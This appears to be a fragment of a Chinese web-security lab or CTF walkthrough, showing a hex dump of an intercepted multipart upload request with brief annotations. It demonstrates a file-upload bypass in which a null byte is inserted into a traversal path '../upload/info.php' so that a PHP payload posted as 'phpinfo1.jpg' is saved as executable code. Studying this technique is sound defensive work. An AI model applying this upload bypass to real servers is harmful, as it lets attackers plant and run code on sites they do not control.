 Raw Params Headers Hex 到十六进制下
1d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1e 2d 2d 2d 2d 2d 2d 2d 32 38 37 30 33 32 33 38 31 -------287032381
1f 31 33 31 33 32 32 0d 0a 43 6f 6e 74 65 6e 74 2d 131322Content-
一一对应的
20 4c 65 6e 67 74 68 3a 20 34 33 0d 0a 43 6f 6e Length: 443Con
21 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a nection: close
22 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 Upgrade-Insecure
23 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a -Requests: 1
24 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
25 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 38 37 -------------287
26 30 33 32 33 38 31 31 33 31 33 32 32 0d 0a 43 6f 032381131322Co
27 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
28 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
29 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d 0a me="save_path"
2a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 69 6e 66 6f ../upload/info
2b . 2e p 70 h 68 p 70 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d .php----------
修改为00
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 32 38 37 30 33 32 33 38 31 31 33 31 33 ---2870323811313
2e 32 32 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 22Content-Disp
2f 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
30 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 ta; name="upload
31 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 _file"; filename
32 3d 22 70 68 70 69 6e 66 6f 31 2e 6a 70 67 22 0d ="phpinfo1.jpg"
33 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 Content-Type: i
34 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a 3c 3f 70 mage/jpeg<?p
35 68 70 0d 0a 0d 0a 20 20 20 20 70 68 70 69 6e 66 hp phpinf
36 6f 28 29 3b 0d 0a 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d o();?>----
37 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
38 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 38 37 30 33 32 33 ---------2870323
39 38 31 31 33 31 33 32 32 0d 0a 43 6f 6e 74 65 6e 81131322Conten